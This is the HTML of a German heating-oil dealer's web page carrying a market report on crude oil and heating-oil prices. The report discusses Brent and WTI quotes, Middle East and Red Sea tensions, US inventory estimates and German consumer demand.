style="--awb-max-width:205px;--awb-caption-title-font-family:var(--h2_typography-font-family);--awb-caption-title-font-weight:var(--h2_typography-font-weight);--awb-caption-title-font-style:var(--h2_typography-font-style);--awb-caption-title-size:var(--h2_typography-font-size);--awb-caption-title-transform:var(--h2_typography-text-transform);--awb-caption-title-line-height:var(--h2_typography-line-height);--awb-caption-title-letter-spacing:var(--h2_typography-letter-spacing);"><span class=" fusion-imageframe imageframe-none imageframe-1 hover-type-none"><a class="fusion-no-lightbox" href="https://www.heizoel-stadler.de/" target="_self" aria-label="Stadler Brennstoffe"><img decoding="async" width="198" height="45" alt="Stadler Brennstoffe" src="data:image/svg+xml,%3Csvg%20xmlns%3D%27http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%27%20width%3D%27198%27%20height%3D%2745%27%20viewBox%3D%270%200%20198%2045%27%3E%3Crect%20width%3D%27198%27%20height%3D%2745%27%20fill-opacity%3D%220%22%2F%3E%3C%2Fsvg%3E" data-orig-src="https://www.heizoel-stadler.de/wp-content/uploads/2025/01/stadler-brennstoffe.svg" class="lazyload img-responsive wp-image-42137"/></a></span></div></div></div><div class="fusion-layout-column fusion_builder_column fusion-builder-column-1 fusion-flex-column fusion-no-small-visibility fusion-no-medium-visibility" style="--awb-bg-size:cover;--awb-width-large:55%;--awb-margin-top-large:0px;--awb-spacing-right-large:0px;--awb-margin-bottom-large:0px;--awb-spacing-left-large:0px;--awb-width-medium:55%;--awb-order-medium:0;--awb-spacing-right-medium:0px;--awb-spacing-left-medium:0px;--awb-width-small:100%;--awb-order-small:0;--awb-spacing-right-small:0px;--awb-spacing-left-small:0px;"><div class="fusion-column-wrapper fusion-column-has-shadow fusion-flex-justify-content-flex-start fusion-content-layout-column"><nav class="awb-menu awb-menu_row awb-menu_em-hover mobile-mode-collapse-to-button awb-menu_icons-left awb-menu_dc-yes mobile-trigger-fullwidth-off awb-menu_mobile-toggle awb-menu_indent-left mobile-size-full-absolute loading mega-menu-loading awb-menu_desktop awb-menu_dropdown awb-menu_expand-right awb-menu_transition-fade fusion-no-small-visibility fusion-no-medium-visibility" style="--awb-font-size:var(--awb-typography3-font-size);--awb-line-height:var(--awb-typography3-line-height);--awb-text-transform:var(--awb-typography3-text-transform);--awb-gap:28px;--awb-align-items:center;--awb-justify-content:center;--awb-color:var(--awb-color8);--awb-letter-spacing:var(--awb-typography3-letter-spacing);--awb-active-color:var(--awb-color5);--awb-submenu-color:var(--awb-color1);--awb-submenu-bg:var(--awb-color6);--awb-submenu-sep-color:hsla(var(--awb-color1-h),var(--awb-color1-s),var(--awb-color1-l),calc(var(--awb-color1-a) - 90%));--awb-submenu-items-padding-top:14px;--awb-submenu-items-padding-right:34px;--awb-submenu-items-padding-bottom:14px;--awb-submenu-items-padding-left:34px;--awb-submenu-border-radius-bottom-left:20px;--awb-submenu-active-bg:var(--awb-color5);--awb-submenu-active-color:var(--awb-color1);--awb-submenu-space:20px;--awb-submenu-font-size:16px;--awb-submenu-text-transform:var(--awb-typography4-text-transform);--awb-submenu-line-height:var(--awb-typography4-line-height);--awb-submenu-letter-spacing:var(--awb-typography4-letter-spacing);--awb-submenu-max-width:245px;--awb-icons-hover-color:var(--awb-color5);--awb-main-justify-content:flex-start;--awb-mobile-justify:flex-start;--awb-mobile-caret-left:auto;--awb-mobile-caret-right:0;--awb-box-shadow:0px 0px 30px 5px hsla(var(--awb-color8-h),var(--awb-color8-s),var(--awb-color8-l),calc(var(--awb-color8-a) - 80%));;--awb-fusion-font-family-typography:var(--awb-typography3-font-family);--awb-fusion-font-weight-typography:var(--awb-typography3-font-weight);--awb-fusion-font-style-typography:var(--awb-typography3-font-style);--awb-fusion-font-family-submenu-typography:var(--awb-typography4-font-family);--awb-fusion-font-weight-submenu-typography:var(--awb-typography4-font-weight);--awb-fusion-font-style-submenu-typography:var(--awb-typography4-font-style);--awb-fusion-font-family-mobile-typography:inherit;--awb-fusion-font-style-mobile-typography:normal;--awb-fusion-font-weight-mobile-typography:400;" aria-label="Menü" data-breakpoint="1280" data-count="0" data-transition-type="left" data-transition-time="300" data-expand="right"><button type="button" class="awb-menu__m-toggle awb-menu__m-toggle_no-text" aria-expanded="false" aria-controls="menu-menue"><span class="awb-menu__m-toggle-inner"><span class="collapsed-nav-text"><span class="screen-reader-text">Toggle Navigation</span></span><span class="awb-menu__m-collapse-icon awb-menu__m-collapse-icon_no-text"><span class="awb-menu__m-collapse-icon-open awb-menu__m-collapse-icon-open_no-text fa-bars fas"></span><span class="awb-menu__m-collapse-icon-close awb-menu__m-collapse-icon-close_no-text fa-times fas"></span></span></span></button><ul id="menu-menue" class="fusion-menu awb-menu__main-ul awb-menu__main-ul_row"><li  id="menu-item-43251"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-43251 awb-menu__li awb-menu__main-li awb-menu__main-li_regular"  data-item-id="43251"><span class="awb-menu__main-background-default awb-menu__main-background-default_left"></span><span class="awb-menu__main-background-active awb-menu__main-background-active_left"></span><a  href="https://www.heizoel-stadler.de/" class="awb-menu__main-a awb-menu__main-a_regular"><span class="menu-text">Heizöl STADLER</span></a></li><li  id="menu-item-87"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-87 awb-menu__li awb-menu__main-li awb-menu__main-li_regular"  data-item-id="87"><span class="awb-menu__main-background-default awb-menu__main-background-default_left"></span><span class="awb-menu__main-background-active awb-menu__main-background-active_left"></span><a  href="https://www.heizoel-stadler.de/heizoel-kaufen/" class="awb-menu__main-a awb-menu__main-a_regular"><span class="menu-text">Heizöl kaufen</span><span class="awb-menu__open-nav-submenu-hover"></span></a><button type="button" aria-label="Open submenu of Heizöl kaufen" aria-expanded="false" class="awb-menu__open-nav-submenu_mobile awb-menu__open-nav-submenu_main"></button><ul class="awb-menu__sub-ul awb-menu__sub-ul_main"><li  id="menu-item-42562"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-42562 awb-menu__li awb-menu__sub-li" ><a  href="https://www.heizoel-stadler.de/heizoel-kaufen/heizoel-schwefelfrei-vitatherm/" class="awb-menu__sub-a"><span>Vitatherm</span></a></li><li  id="menu-item-42616"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-42616 awb-menu__li awb-menu__sub-li" ><a  href="https://www.heizoel-stadler.de/heizoel-kaufen/heizoel-schwefelarm/" class="awb-menu__sub-a"><span>Heizöl schwefelarm</span></a></li><li  id="menu-item-42617"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-42617 awb-menu__li awb-menu__sub-li" ><a  href="https://www.heizoel-stadler.de/heizoel-kaufen/heizoel-schwefelfrei/" class="awb-menu__sub-a"><span>Heizöl schwefelfrei</span></a></li><li  id="menu-item-42614"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-42614 awb-menu__li awb-menu__sub-li" ><a  href="https://www.heizoel-stadler.de/heizoel-kaufen/heizoel-klimaneutral/" class="awb-menu__sub-a"><span>Heizöl klimaneutral</span></a></li><li  id="menu-item-42615"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-42615 awb-menu__li awb-menu__sub-li" ><a  href="https://www.heizoel-stadler.de/heizoel-passau/" class="awb-menu__sub-a"><span>Heizöl Passau</span></a></li></ul></li><li  id="menu-item-42561"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-42561 awb-menu__li awb-menu__main-li awb-menu__main-li_regular"  data-item-id="42561"><span class="awb-menu__main-background-default awb-menu__main-background-default_left"></span><span class="awb-menu__main-background-active awb-menu__main-background-active_left"></span><a  href="https://www.heizoel-stadler.de/heizoelpreise-prognose/" class="awb-menu__main-a awb-menu__main-a_regular"><span class="menu-text">Heizölpreise Prognose</span></a></li><li  id="menu-item-84"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-84 awb-menu__li awb-menu__main-li awb-menu__main-li_regular"  data-item-id="84"><span class="awb-menu__main-background-default awb-menu__main-background-default_left"></span><span class="awb-menu__main-background-active awb-menu__main-background-active_left"></span><a  href="https://www.heizoel-stadler.de/wissenswertes/" class="awb-menu__main-a awb-menu__main-a_regular"><span class="menu-text">Wissenswertes</span></a></li><li  id="menu-item-42620"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-42620 awb-menu__li awb-menu__main-li awb-menu__main-li_regular"  data-item-id="42620"><span class="awb-menu__main-background-default awb-menu__main-background-default_left"></span><span class="awb-menu__main-background-active awb-menu__main-background-active_left"></span><a  href="https://www.heizoel-stadler.de/marktberichte/" class="awb-menu__main-a awb-menu__main-a_regular"><span class="menu-text">Marktberichte</span></a></li><li  id="menu-item-83"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-83 awb-menu__li awb-menu__main-li awb-menu__main-li_regular"  data-item-id="83"><span class="awb-menu__main-background-default awb-menu__main-background-default_left"></span><span class="awb-menu__main-background-active awb-menu__main-background-active_left"></span><a  href="https://www.heizoel-stadler.de/ueber-uns/" class="awb-menu__main-a awb-menu__main-a_regular"><span class="menu-text">Über uns</span><span class="awb-menu__open-nav-submenu-hover"></span></a><button type="button" aria-label="Open submenu of Über uns" aria-expanded="false" class="awb-menu__open-nav-submenu_mobile awb-menu__open-nav-submenu_main"></button><ul class="awb-menu__sub-ul awb-menu__sub-ul_main"><li  id="menu-item-309"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-309 awb-menu__li awb-menu__sub-li" ><a  href="https://www.heizoel-stadler.de/ueber-uns/firmentradition/" class="awb-menu__sub-a"><span>Firmentradition</span></a></li><li  id="menu-item-308"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-308 awb-menu__li awb-menu__sub-li" ><a  href="https://www.heizoel-stadler.de/ueber-uns/ansprechpartner/" class="awb-menu__sub-a"><span>Ansprechpartner</span></a></li><li  id="menu-item-307"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-307 awb-menu__li awb-menu__sub-li" ><a  href="https://www.heizoel-stadler.de/ueber-uns/qualitat/" class="awb-menu__sub-a"><span>Qualität</span></a></li><li  id="menu-item-306"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-306 awb-menu__li awb-menu__sub-li" ><a  href="https://www.heizoel-stadler.de/ueber-uns/fuhrpark/" class="awb-menu__sub-a"><span>Fuhrpark</span></a></li><li  id="menu-item-305"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-305 awb-menu__li awb-menu__sub-li" ><a  href="https://www.heizoel-stadler.de/ueber-uns/partner/" class="awb-menu__sub-a"><span>Partner</span></a></li></ul></li><li  id="menu-item-82"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-82 awb-menu__li awb-menu__main-li awb-menu__main-li_regular"  data-item-id="82"><span class="awb-menu__main-background-default awb-menu__main-background-default_left"></span><span class="awb-menu__main-background-active awb-menu__main-background-active_left"></span><a  href="https://www.heizoel-stadler.de/kontakt/" class="awb-menu__main-a awb-menu__main-a_regular"><span class="menu-text">Kontakt</span></a></li></ul></nav></div></div><div class="fusion-layout-column fusion_builder_column fusion-builder-column-2 fusion-flex-column" style="--awb-bg-size:cover;--awb-width-large:25%;--awb-margin-top-large:0px;--awb-spacing-right-large:0px;--awb-margin-bottom-large:0px;--awb-spacing-left-large:0px;--awb-width-medium:50%;--awb-order-medium:0;--awb-spacing-right-medium:0px;--awb-spacing-left-medium:0px;--awb-width-small:50%;--awb-order-small:0;--awb-spacing-right-small:0px;--awb-spacing-left-small:0px;"><div class="fusion-column-wrapper fusion-column-has-shadow fusion-flex-justify-content-flex-end fusion-content-layout-row"><div ><a class="fusion-button button-flat fusion-button-default-size button-custom fusion-button-default button-1 fusion-button-default-span fusion-button-default-type fusion-no-small-visibility awb-b-icon-pos-right" style="--button_bevel_color:var(--awb-color5);--button_bevel_color_hover:var(--awb-color8);--button_accent_color:var(--awb-color1);--button_border_color:var(--awb-color5);--button_accent_hover_color:var(--awb-color1);--button_border_hover_color:var(--awb-color6);--button_border_width-top:2px;--button_border_width-right:2px;--button_border_width-bottom:2px;--button_border_width-left:2px;--button_gradient_top_color:var(--awb-color5);--button_gradient_bottom_color:var(--awb-color5);--button_gradient_top_color_hover:var(--awb-color6);--button_gradient_bottom_color_hover:var(--awb-color6);--button_text_transform:var(--awb-typography3-text-transform);--button_font_size:var(--awb-typography3-font-size);--button_line_height:var(--awb-typography3-line-height);--button_padding-top:18px;--button_padding-right:36px;--button_padding-bottom:18px;--button_padding-left:36px;--button_typography-letter-spacing:var(--awb-typography3-letter-spacing);--button_typography-font-family:var(--awb-typography3-font-family);--button_typography-font-weight:var(--awb-typography3-font-weight);--button_typography-font-style:var(--awb-typography3-font-style);" target="_self" data-hover="icon_position" href="/kontakt/"><span class="fusion-button-text awb-button__text awb-button__text--default">Kontakt</span><i class="awb-business-long-arrow-alt-right-solid awb-button__icon awb-button__icon--default button-icon-right" aria-hidden="true"></i><i class="awb-business-long-arrow-alt-right-solid awb-button__icon awb-button__icon--default button-icon-right" aria-hidden="true"></i></a></div><a class="fb-icon-element-1 fb-icon-element fontawesome-icon awb-business-menu-2 circle-yes fusion-text-flow fusion-link" style="--awb-iconcolor:var(--awb-color8);--awb-circlecolor:var(--awb-color2);--awb-circlecolor-hover:var(--awb-color6);--awb-circlebordercolor:var(--awb-color2);--awb-circlebordercolor-hover:var(--awb-color6);--awb-circlebordersize:0px;--awb-font-size:17px;--awb-width:57px;--awb-height:57px;--awb-line-height:57px;--awb-margin-right:0px;--awb-margin-left:15px;" href="#awb-open-oc__42025" target="_self" aria-label="Link to #awb-open-oc__42025"></a></div></div></div></div>
</div>		<div id="sliders-container" class="fusion-slider-visibility">
					</div>
											
			<section class="fusion-page-title-bar fusion-tb-page-title-bar"><div class="fusion-fullwidth fullwidth-box fusion-builder-row-2 fusion-flex-container has-pattern-background has-mask-background nonhundred-percent-fullwidth non-hundred-percent-height-scrolling" style="--awb-border-radius-top-left:0px;--awb-border-radius-top-right:0px;--awb-border-radius-bottom-right:0px;--awb-border-radius-bottom-left:0px;--awb-background-color:var(--awb-color8);--awb-flex-wrap:wrap;" ><div class="awb-background-mask" style="background-image:  url(data:image/svg+xml;utf8,%3Csvg%20width%3D%221920%22%20height%3D%22954%22%20fill%3D%22none%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3Cg%20clip-path%3D%22url%28%23prefix__clip0_58_787%29%22%20fill-rule%3D%22evenodd%22%20clip-rule%3D%22evenodd%22%20fill%3D%22rgba%2820%2C48%2C75%2C1%29%22%3E%3Cpath%20d%3D%22M1660.78-198.081c41-37.158%20104.32-33.985%20141.42%207.087%20110.48%20122.305%20170.1%20282.332%20166.66%20447.27-3.44%20164.938-69.67%20322.331-185.14%20439.906-115.49%20117.578-271.47%20186.426-435.99%20192.395-164.52%205.968-325.06-51.397-448.719-160.304-41.528-36.574-45.591-99.941-9.074-141.535%2036.517-41.593%2099.784-45.662%20141.313-9.088%2085.25%2075.079%20195.89%20114.598%20309.23%20110.486%20113.35-4.112%20220.85-51.546%20300.47-132.611%2079.63-81.068%20125.32-189.63%20127.7-303.434%202.37-113.804-38.77-224.188-114.95-308.523-37.1-41.072-33.93-104.49%207.08-141.649z%22%2F%3E%3Cpath%20d%3D%22M1544.89%2037.429c50.71-22.192%20109.79.947%20131.97%2051.683a383.79%20383.79%200%200110.87%20279.732c-31.73%2091.288-96.71%20167.233-181.94%20212.762a384.921%20384.921%200%2001-278%2033.06c-93.53-24.262-174.53-82.823-226.82-164.088-29.965-46.559-16.532-108.606%2030-138.586%2046.53-29.979%20108.54-16.538%20138.51%2030.021%2024.99%2038.834%2063.75%2066.898%20108.61%2078.536a184.603%20184.603%200%2000133.31-15.847c40.83-21.815%2071.88-58.154%2087.03-101.727a183.148%20183.148%200%2000-5.19-133.5c-22.18-50.735.95-109.854%2051.65-132.046z%22%2F%3E%3C%2Fg%3E%3Cdefs%3E%3CclipPath%20id%3D%22prefix__clip0_58_787%22%3E%3Cpath%20fill%3D%22%23fff%22%20d%3D%22M0%200h1920v954H0z%22%2F%3E%3C%2FclipPath%3E%3C%2Fdefs%3E%3C%2Fsvg%3E);opacity: 0.25 ;mix-blend-mode:normal;"></div><div class="fusion-builder-row fusion-row fusion-flex-align-items-flex-start fusion-flex-justify-content-center fusion-flex-content-wrap" style="max-width:1372.8px;margin-left: calc(-4% / 2 );margin-right: calc(-4% / 2 );"><div class="fusion-layout-column fusion_builder_column fusion-builder-column-3 fusion_builder_column_5_6 5_6 fusion-flex-column" style="--awb-padding-top:80px;--awb-padding-bottom:100px;--awb-bg-size:cover;--awb-width-large:83.333333333333%;--awb-margin-top-large:0px;--awb-spacing-right-large:2.304%;--awb-margin-bottom-large:0px;--awb-spacing-left-large:2.304%;--awb-width-medium:83.333333333333%;--awb-order-medium:0;--awb-spacing-right-medium:2.304%;--awb-spacing-left-medium:2.304%;--awb-width-small:100%;--awb-order-small:0;--awb-spacing-right-small:1.92%;--awb-spacing-left-small:1.92%;"><div class="fusion-column-wrapper fusion-column-has-shadow fusion-flex-justify-content-flex-start fusion-content-layout-column"><div class="fusion-title title fusion-title-1 fusion-sep-none fusion-title-center fusion-title-text fusion-title-size-two" style="--awb-text-color:var(--awb-color1);--awb-margin-right:80px;--awb-margin-bottom:60px;--awb-margin-left:80px;--awb-margin-bottom-small:60px;"><h2 class="fusion-title-heading title-heading-center" style="margin:0;">Wenig Bewegung bei den Ölpreisen. Ölmarkt wirkt entspannt</h2></div></div></div></div></div>
</section>
						<main id="main" class="clearfix width-100">
				<div class="fusion-row" style="max-width:100%;">

<section id="content" style="width: 100%;">
									<div id="post-19478" class="post-19478 post type-post status-publish format-standard has-post-thumbnail hentry category-marktberichte tag-heizoel">

				<div class="post-content">
					<div class="fusion-fullwidth fullwidth-box fusion-builder-row-3 fusion-flex-container has-pattern-background has-mask-background nonhundred-percent-fullwidth non-hundred-percent-height-scrolling" style="--awb-border-radius-top-left:0px;--awb-border-radius-top-right:0px;--awb-border-radius-bottom-right:0px;--awb-border-radius-bottom-left:0px;--awb-margin-top:60px;--awb-margin-bottom:60px;--awb-flex-wrap:wrap;" ><div class="fusion-builder-row fusion-row fusion-flex-align-items-flex-start fusion-flex-justify-content-center fusion-flex-content-wrap" style="max-width:1372.8px;margin-left: calc(-4% / 2 );margin-right: calc(-4% / 2 );"><div class="fusion-layout-column fusion_builder_column fusion-builder-column-4 fusion_builder_column_2_3 2_3 fusion-flex-column" style="--awb-bg-size:cover;--awb-width-large:66.666666666667%;--awb-margin-top-large:0px;--awb-spacing-right-large:2.88%;--awb-margin-bottom-large:0px;--awb-spacing-left-large:2.88%;--awb-width-medium:83.333333333333%;--awb-order-medium:0;--awb-spacing-right-medium:2.304%;--awb-spacing-left-medium:2.304%;--awb-width-small:100%;--awb-order-small:0;--awb-spacing-right-small:1.92%;--awb-spacing-left-small:1.92%;"><div class="fusion-column-wrapper fusion-column-has-shadow fusion-flex-justify-content-flex-start fusion-content-layout-column"><div class="fusion-image-element " style="--awb-aspect-ratio: 100 / 65;--awb-caption-title-font-family:var(--h2_typography-font-family);--awb-caption-title-font-weight:var(--h2_typography-font-weight);--awb-caption-title-font-style:var(--h2_typography-font-style);--awb-caption-title-size:var(--h2_typography-font-size);--awb-caption-title-transform:var(--h2_typography-text-transform);--awb-caption-title-line-height:var(--h2_typography-line-height);--awb-caption-title-letter-spacing:var(--h2_typography-letter-spacing);"><span class=" fusion-imageframe imageframe-none imageframe-2 hover-type-none has-aspect-ratio" style="border-radius:10px;"><img fetchpriority="high" decoding="async" width="1181" height="787" alt="Marktberichte Heizöl" title="Marktberichte Heizöl" src="https://www.heizoel-stadler.de/wp-content/uploads/2018/02/Marktberichte-Heizoel.jpg" data-orig-src="https://www.heizoel-stadler.de/wp-content/uploads/2018/02/Marktberichte-Heizoel.jpg" class="lazyload img-responsive wp-image-1022 img-with-aspect-ratio" data-parent-fit="cover" data-parent-container=".fusion-image-element" srcset="data:image/svg+xml,%3Csvg%20xmlns%3D%27http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%27%20width%3D%271181%27%20height%3D%27787%27%20viewBox%3D%270%200%201181%20787%27%3E%3Crect%20width%3D%271181%27%20height%3D%27787%27%20fill-opacity%3D%220%22%2F%3E%3C%2Fsvg%3E" data-srcset="https://www.heizoel-stadler.de/wp-content/uploads/2018/02/Marktberichte-Heizoel-200x133.jpg 200w, https://www.heizoel-stadler.de/wp-content/uploads/2018/02/Marktberichte-Heizoel-400x267.jpg 400w, https://www.heizoel-stadler.de/wp-content/uploads/2018/02/Marktberichte-Heizoel-600x400.jpg 600w, https://www.heizoel-stadler.de/wp-content/uploads/2018/02/Marktberichte-Heizoel-800x533.jpg 800w, https://www.heizoel-stadler.de/wp-content/uploads/2018/02/Marktberichte-Heizoel.jpg 1181w" data-sizes="auto" data-orig-sizes="(max-width: 850px) 100vw, 1181px" /></span></div><div class="fusion-content-tb fusion-content-tb-1" style="--awb-margin-top:40px;"><h2 style="text-align: justify;">Internationaler Markt</h2>
<p style="text-align: justify;">Die Rohölpreise bleiben auch in dieser Woche deutlich über der Marke von 80 Dollar je Barrel. Brent-Rohöl kostet am Morgen 83,4 Dollar, bleibt also in der Nähe des Jahreshochs. Die täglichen Preisschwankungen sind gering, was vor allem an der dünnen Nachrichtenlage liegt.</p>
<p style="text-align: justify;">Die Ölbörsen orientieren sich an solchen Tagen an anderen Finanzmärkten, vor allem an den Aktienmärkten, die von einem Rekordhoch zum nächsten eilen – trotz der Wirtschaftsflaute in Europa und China. Die Lage in Nahost bleibt unterdessen angespannt. Die Verhandlungen über eine Freilassung der Hamas-Geiseln und einen Waffenstillstand im Gazastreifen gehen weiter. Ebenso unverändert ist die Lage im Roten Meer. Noch immer umfahren die meisten Schiffe die Region. Die Angriffe der Huthi-Rebellen auf die zivile Schifffahrt konnten noch nicht gestoppt werden.</p>
<p style="text-align: justify;">Im Ölmarkt sind die Folgen dieser Konflikte vor allem in Indien und Russland zu spüren. Die Tankerfrachten sind in die Höhe geschossen, was nicht nur die Gewinne der russischen Exporteure schmälert, sondern auch die hohen Profite indischer Raffinerien. Sie konnten bis vor kurzem billiges russisches Rohöl importieren und teure Ölprodukte Richtung Europa verkaufen. Nach dem Kostenanstieg für Tanker und nach der Verschärfung amerikanischer Sanktionen ist das jetzt kaum noch möglich.</p>
<p style="text-align: justify;">Die OPEC-Staaten und die Ölkonzerne warten trotz der geopolitischen Krisen vergeblich auf einen nennenswerten Ölpreisanstieg. Preise über 100 Dollar je Barrel, die vor zehn Jahren an der Tagesordnung waren, sind heute nirgendwo in Sicht. Auch die globale Ölnachfrage wird wohl schon in wenigen Jahren ihren Höhepunkt überschreiten.</p>
<p style="text-align: justify;">Viele Investitionen erscheinen daher zu riskant. Statt neue Ölquellen zu erschließen, schütten die Ölkonzerne einen immer größeren Teil ihrer immer noch üppigen Gewinne an die Aktionäre aus. Oder sie kaufen Konkurrenten auf: Über 100 Millarden Dollar spendierten Exxon, Chevron &amp; Co. in den letzten Monaten, um sich Schieferölfirmen in den USA einzuverleiben.</p>
<p style="text-align: justify;">Erst heute Nachmittag könnte Bewegung in die Ölpreise kommen. Da der Montag in den USA ein Feiertag war, präsentiert das amerikanische Energieministerium seinen üblichen Wochenbericht mit einem Tag Verspätung. Lediglich der Branchenverband API stellte bereits gestern seine Vorabschätzungen zu den Lagerbeständen in den USA vor.</p>
<p style="text-align: justify;">Demnach legten die Rohöllager wie schon in der letzten Woche stark zu. Nach der API-Schätzung war es ein Plus von 7,2 Mio. Barrel. Das kann die Trader jedoch nicht aus der Ruhe bringen. Die Zahl lässt sich weitgehend durch die technisch bedingten Ausfälle großer Raffinerien von BP und TotalEnergies erklären.</p>
<p style="text-align: justify;">Damit bleibt es vorerst bei der ruhigen Seitwärtsbewegung der Ölpreise. Brent-Rohöl kostet aktuell 83,41 US-Dollar je Barrel. Die US-Rohölsorte West Texas Intermediate (WTI) steht bei 78,32 US-Dollar je Barrel. Rotterdamer Gasoil notiert bei 839,50 Dollar je Tonne. Der US-Dollar ist 0,9187 Euro wert. Damit steht der Euro bei 1,0877 Dollar.</p>
<h2 style="text-align: justify;">Nationaler Markt</h2>
<p style="text-align: justify;">Die Heizölpreise geben seit über einer Woche im Zeitlupentempo nach. Die Heizölpreis-Tendenz zeigt am Morgen einen landesweiten Durchschnittspreis von knapp 103 je 100 Liter für eine Standardlieferung (3000 Liter). Insgesamt tut sich aber nicht viel. Schon seit Dezember bleiben die Preise in einer engen Bandbreite von 101-106 Euro.</p>
<p style="text-align: justify;">Im Moment profitieren die Verbraucher von einem etwas stärkeren Euro und von der Preisschwäche bei Rotterdamer Gasoil, dem Vorprodukt der Raffinerien für Heizöl und Diesel. Die Wirtschaftsflaute und hohe Importe sorgen dort für eine unerwartet gute Versorgung.</p>
<p style="text-align: justify;">Noch immer bleibt der deutsche Heizölmarkt ruhig. Allerdings steigt die Zahl der Bestellungen jetzt allmählich an. Nach der langen Seitwärtsbewegung der Heizölpreise wirkt das Preisniveau offenbar attraktiv. Die Preisoptimisten sind allerdings nicht ausgestorben. Die täglich erhobene Lesereinschätzung zeigt einen hohen Anteil von Stimmen, die auf fallende Heizölpreise setzen. Das Schwarm-O-Meter, das die Kaufbereitschaft nach Preisanfragen misst, bleibt jedoch unverändert auf der mittleren Position.</p>
<p style="text-align: justify;">Nur wenige Verbraucher stehen im Moment unter Kaufdruck, denn der ungewöhnlich milde Februar reduziert den Verbrauch im Heizkeller. Bislang liegen die landesweiten Temperaturen in diesem Monat etwa sechs Grad über Normal. Gut für den Heizkeller und das Portemonnaie, aber ein weiteres Menetekel des globalen Klimwandels.</p>
<p style="text-align: justify;">Daher gilt weiterhin: Nichts ist billiger und klimaschonender als Heizöl, das nicht verbrannt wird. Reduzieren Sie Ihren Verbrauch und überdenken Sie Ihre aktuelle Heizlösung, auch angesichts der globalen Klimakrise und voraussichtlich weiter steigender CO2-Abgaben. Die Verbraucherzentralen halten zahlreiche Tipps und Empfehlungen bereit.</p>
<p style="text-align: justify;">Quelle: <a href="https://www.esyoil.com/news/wenig-bewegung-bei-den-oelpreisen-oelmarkt-wirkt-entspannt?id=105679" target="_blank" rel="noopener">esyoil</a></p>
</div><div class="fusion-builder-row fusion-builder-row-inner fusion-row fusion-flex-align-items-flex-start fusion-flex-justify-content-center fusion-flex-content-wrap" style="width:104% !important;max-width:104% !important;margin-left: calc(-4% / 2 );margin-right: calc(-4% / 2 );"><div class="fusion-layout-column fusion_builder_column_inner fusion-builder-nested-column-0 fusion_builder_column_inner_1_1 1_1 fusion-flex-column" style="--awb-padding-right:20px;--awb-padding-left:20px;--awb-bg-size:cover;--awb-width-large:100%;--awb-margin-top-large:0px;--awb-spacing-right-large:1.92%;--awb-margin-bottom-large:0px;--awb-spacing-left-large:1.92%;--awb-width-medium:100%;--awb-order-medium:0;--awb-spacing-right-medium:1.92%;--awb-spacing-left-medium:1.92%;--awb-width-small:100%;--awb-order-small:0;--awb-spacing-right-small:1.92%;--awb-spacing-left-small:1.92%;"><div class="fusion-column-wrapper fusion-column-has-shadow fusion-flex-justify-content-flex-start fusion-content-layout-column"><div class="fusion-comments-tb fusion-comments-tb-1 fusion-order-comments avatar-circle" style="--awb-border-size:1px;--awb-padding:40px;">


</div></div></div></div></div></div></div></div>
				</div>
			</div>
			</section>
						
					</div>  <!-- fusion-row -->
				</main>  <!-- #main -->
				
				
								
					<div class="fusion-tb-footer fusion-footer"><div class="fusion-footer-widget-area fusion-widget-area"><div class="fusion-fullwidth fullwidth-box fusion-builder-row-4 fusion-flex-container has-pattern-background has-mask-background nonhundred-percent-fullwidth non-hundred-percent-height-scrolling" style="--awb-border-radius-top-left:0px;--awb-border-radius-top-right:0px;--awb-border-radius-bottom-right:0px;--awb-border-radius-bottom-left:0px;--awb-flex-wrap:wrap;" ><div class="fusion-builder-row fusion-row fusion-flex-align-items-flex-start fusion-flex-justify-content-center fusion-flex-content-wrap" style="max-width:1372.8px;margin-left: calc(-4% / 2 );margin-right: calc(-4% / 2 );"><div class="fusion-layout-column fusion_builder_column fusion-builder-column-5 fusion_builder_column_3_4 3_4 fusion-flex-column fusion-animated" style="--awb-padding-top:60px;--awb-padding-right:60px;--awb-padding-bottom:60px;--awb-padding-left:60px;--awb-overflow:hidden;--awb-bg-color:var(--awb-color1);--awb-bg-color-hover:var(--awb-color1);--awb-bg-size:cover;--awb-box-shadow:2px 2px 40px 0px hsla(var(--awb-color8-h),var(--awb-color8-s),var(--awb-color8-l),calc(var(--awb-color8-a) - 90%));;--awb-border-radius:0px 0px 0px 25px;--awb-width-large:75%;--awb-margin-top-large:0px;--awb-spacing-right-large:2.56%;--awb-margin-bottom-large:-40px;--awb-spacing-left-large:2.56%;--awb-width-medium:75%;--awb-order-medium:0;--awb-spacing-right-medium:2.56%;--awb-spacing-left-medium:2.56%;--awb-width-small:100%;--awb-order-small:0;--awb-spacing-right-small:1.92%;--awb-spacing-left-small:1.92%;" data-animationType="slideShortInRight" data-animationDuration="1.5" data-animationDelay="0.5" data-animationOffset="top-into-view"><div class="fusion-column-wrapper fusion-column-has-shadow fusion-flex-justify-content-flex-start fusion-content-layout-column"><div class="fusion-title title fusion-title-2 fusion-sep-none fusion-title-center fusion-title-text fusion-title-size-three" style="--awb-margin-bottom:0px;"><h3 class="fusion-title-heading title-heading-center" style="margin:0;">Heizölpreis-Barometer</h3></div><div class="fusion-text fusion-text-1" style="--awb-content-alignment:center;--awb-text-color:var(--awb-color6);--awb-margin-top:-5px;"><p><strong>Immer am Laufenden!</strong><br />
Wir informieren Sie über die aktuellsten Pellets-Preisentwicklungen!</p>
</div><form class="layout_form cr_form cr_font" action="https://eu1.cleverreach.com/f/48800-109101/wcs" method="post" target="_blank">
  <div class="cr_body cr_page cr_font formbox">
